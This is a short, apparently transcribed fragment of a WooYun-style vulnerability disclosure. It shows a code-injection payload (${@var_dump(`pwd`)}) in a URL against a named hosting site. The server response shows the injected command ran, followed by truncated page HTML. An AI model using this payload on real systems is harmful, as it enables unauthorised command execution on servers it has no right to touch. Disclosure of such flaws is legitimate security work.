 view-source:www.qycn.com/idc/index.php?s=/Buy/buy/index/${@var_dump(`pwd`)}
1 string(26) "/var/www/www.qycn.com/idc
2 "
3 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/
4 <html xmlns="http://www.w3.org/1999/xhtml">
5 <head>
6 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
7 <title>IDC,服务器租用托管 - 群英</title>
8 <link rel="shortcut icon" href="http://www.qycn.com/favicon.ico" />
9 <link rel="icon" href="http://www.qycn.com/favicon.ico" type="image/x-icon" />
10 <meta name="baidu-site-verification" content="cf5c89930a3849dec97c0098bc0ca7b4"/>
11 <meta name="robots" content="all">
12 <link href="http://www.qycn.com/templates/css/main.css?2.5.1.19108" rel="stylesheet" type="t
13 <link href="http://www.qycn.com/templates/css/font.css?2.5.1.19108" rel="stylesheet" type="t
14 <link href="http://www.qycn.com/templates/css/layout.css?2.5.1.19108" rel="stylesheet" type=
15 <link href="http://www.qycn.com/templates/css/new_qy.css?2.5.1.19108" rel="stylesheet" type=
16 <link href="http://www.qycn.com/templates/css/help_new.css?2.5.1.19108" rel="stylesheet" typ
17 <link href="http://www.qycn.com/js/themes/redmond/jquery-ui.css" rel="stylesheet" type="text
18 <script src="http://www.qycn.com/templates/js/jquery-1.3.2.min.js" language="javascript" typ
19 <script src="http://www.qycn.com/templates/js/js.js?2.5.1.19108" type="text/javascript"></sc
20 <script src="http://www.qycn.com/js/js.function.js?2.5.1.19108" type="text/javascript"></scr
21 <script src="http://www.qycn.com/templates/js/jcarousellite.js" type="text/javascript"></scr
22 <style type="text/css">
23 #top_other{ position:relative}
24
25 .login_pages_ts_01{ position:absolute; top:30px; right:270px; background:url(/templates/imag
padding:13px; z-index:100; text-align:left;}
www.wooyun.org